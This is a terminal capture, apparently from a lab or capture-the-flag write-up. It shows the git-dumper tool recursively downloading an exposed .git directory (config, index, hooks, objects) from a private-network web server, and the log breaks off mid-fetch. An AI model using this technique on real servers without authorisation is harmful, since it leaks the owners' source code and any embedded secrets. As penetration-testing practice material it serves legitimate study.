 ┌──(root㉿zh1yu)-[/home/zh1yu]
└─# git-dumper http://192.168.130.141/.git/ hackup
[-] Testing http://192.168.130.141/.git/HEAD [200]
[-] Testing http://192.168.130.141/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://192.168.130.141/.git/ [200]
[-] Fetching http://192.168.130.141/.gitignore [404]
[-] http://192.168.130.141/.gitignore responded with status code 404
[-] Fetching http://192.168.130.141/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.130.141/.git/hooks/ [200]
[-] Fetching http://192.168.130.141/.git/index [200]
[-] Fetching http://192.168.130.141/.git/objects/ [200]
[-] Fetching http://192.168.130.141/.git/description [200]
[-] Fetching http://192.168.130.141/.git/config [200]
[-] Fetching http://192.168.130.141/.git/HEAD [200]
[-] Fetching http://192.168.130.141/.git/info/ [200]
[-] Fetching http://192.168.130.141/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/post-update.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://192.168.130.141/.git/refs/ [200]
[-] Fetching http://192.168.130.141/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/pre-commit.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/commit-msg.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/pre-receive.sample [200]
[-] Fetching http://192.168.130.141/.git/hooks/update.sample [200]
[-] Fetching http://192.168.130.141/.git/objects/04/ [200]
[-] Fetching http://192.168.130.141/.git/objects/0f/ [200]
[-] Fetching http://192.168.130.141/.git/objects/09/ [200]
[-] Fetching http://192.168.130.141/.git/objects/4e/ [200]
[-] Fetching http://192.168.130.141/.git/hooks/pre-push.sample [200]
[-] Fetching http://192.168.130.141/.git/objects/6e/ [200]
[-] Fetching http://192.168.130.141/.git/hooks/push-to-checkout.sample [200]